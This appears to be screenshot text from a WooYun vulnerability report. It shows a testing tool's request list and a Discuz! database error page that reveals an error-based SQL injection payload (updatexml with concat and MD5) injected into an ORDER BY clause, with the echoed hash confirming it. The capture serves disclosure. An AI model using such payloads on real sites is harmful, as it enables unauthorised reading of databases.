 9997 9996 200 3850 "812649f8ed0e2e1d...
9998 9997 200 3850 "66f8c9849717ee8f5...
9999 9998 200 3850 "bec26f4a5bef41402f...
10000 9999 200 3850 "fa246d0262c392561...
10001 10000 200 3851 "b7a782741f667201...
Request Response
Raw Headers Hex HTML Render
<body>
<div id="container">
<h1>Discuz! Database Error</h1>
<div class='info'>(1105) XPATH syntax error: ''9ad6aaed513b73148b7d49f70afcfb3'<div class="sql"> SE
* FROM ques_user WHERE `topicid`='' AND author = '1' ORDER by dateline and
1=(updatexml(1,concat(0x27,MD5(583)),1))-- DESC LIMIT ,</div></div>
? Type a search term
www.wooyun.org
Finished